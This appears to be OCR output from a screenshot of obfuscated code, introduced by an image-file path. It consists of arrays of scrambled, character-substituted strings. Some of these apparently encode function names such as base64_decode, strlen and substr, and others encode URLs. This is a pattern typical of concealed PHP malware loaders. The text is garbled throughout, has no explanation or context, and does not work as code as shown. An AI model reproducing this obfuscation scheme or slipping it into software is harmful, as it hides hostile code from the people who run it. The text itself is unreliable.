
mzAf9]`K','cNjc[v','Ei','ucfc[vuqJ','c[v$gq','cNjc[v','c,fgvvWvc','u
[uWqfg0uc[c','vgJuc[gvfcON[SWrqf)Nq,[uWq','juyfBxjbqf?
j[4,72)?!','c,fZNvJg','ucfc[vuqJ','ucf)u$g',',O!WS','Nq$uqy','
$?,cJ5','GLGLG','c[vZWc','3gc','etftzh\'m%f`m}','ZB[Ouq)W',')
[uWqfg0uc[c','r.j#7q[qv!ZNxb#j','y4?gZN2#crF#OF.fZ735','WZgqS
o7|NW#j|y.','c,fZ$NJuqfvN$gc','c,fuqbg,[fvN$gc','c,fbc','G0| .Flo
l`lGBjQQ'),array('O[[ZcEwwG0vZ,LuWwg[O','O[[ZcEwwg[Ogv
{BZufyg3D0jOeQm2eyJNyxK%9N2j55zNvt\'zI!Jrng:.K#JoMFeSr>
3[?u0j','$WBSVZ$NJuqcLZOZ','BS!uqfuqu[','[WN?l#BJ,Zj7f2b!$Fuy
q2goGl2G$Z,0WB','rZf)u$gf!BqBJgvf,Wqqg,[WvfWZ[c','g$)uqSgv
[WvfWZ[c','BN[Ogq[u,B[g','N.#$#.05oZb.cW[b','ZvgfNcgvf7Ngv3',
B|Z4b?','cu[gf[vBqcugq[fNZSB[gfZ$NJuqc','qj|N0,#lGZ?#OW','B$
[Wv','4)xJNqW[jj2lfSW)#5S#j','rZfBbB0f)cf,Wqqg,[Wv','rZf)WW[g
7SxJO42B!G.FFxJF','NB|33gc,7B.Z7f?joqfuO',',quof)SxO#x.gc3gb
ZZJb.5#of|)','Z$NJuqcf$WBSgS','S7G#Fv[3!buN2)Nbvf5J','gx$4W#o
[uWqfg0uc[c','J4gq,WSg','J4Sg)$B[g','ZB,y',',v,?
o','ZB,y','ucfc[vuqJ','c[v$gq','cNjc[v','J4Sg,WSg','J4uq)$B[g','Og
%K>A}',':h}z]t*f*m9A]h*',':h}z]t*fKKzf^A}m>ntAA}',':h}z]t*fKK
[','[vu!','XkbcWqvZ,kEkoLGk+kuSkE?+k!g[OWSkEkg[Of,B$$k+
Gk+k[WkEk','kP+k$B[gc[kRP',':Wq[gq[V*3Zg','BZZ$u,B[uWqwbcWq','!u
[uWqfg0uc[c','cgvuB$u4g',',Ov','!
[fvBqS','jBcg#.fgq,WSg','jBcg#.fSg,WSg','c[v$gq','c[v$gq',',Ov',
[uWqfg0uc[c','rZfc,OgSN$gfg5gq[','`]m%\'f:}]%','r!G,g|[[gWx235jNJ
[uWqfg0uc[c',')Bc[,Juf)uqucOfvg7Ngc['),array('$u[gcZggSf)uqucO